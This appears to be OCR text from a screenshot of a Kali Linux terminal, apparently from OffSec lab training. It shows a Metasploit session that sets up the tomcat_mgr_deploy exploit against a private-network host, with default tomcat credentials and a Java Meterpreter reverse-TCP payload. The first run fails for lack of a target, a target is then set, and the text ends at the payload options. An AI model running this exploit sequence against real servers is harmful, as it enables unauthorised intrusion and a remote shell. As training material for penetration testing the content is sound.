 1 2 3 4 2 14:38
192.168.2.4/
dawuda@kali: ~
Session Actions Edit View Help
OffSec Kali Linux
View the full module info with the info, or info -d command.
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Attempting to automatically select a target...
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_deploy) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic
1 Java Universal
2 Windows Universal
3 Linux x86
msf exploit(multi/http/tomcat_mgr_deploy) > 1
[-] Unknown command: 1. Run the help command for more details.
msf exploit(multi/http/tomcat_mgr_deploy) > set TARGET 1
TARGET => 1
msf exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager/html yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):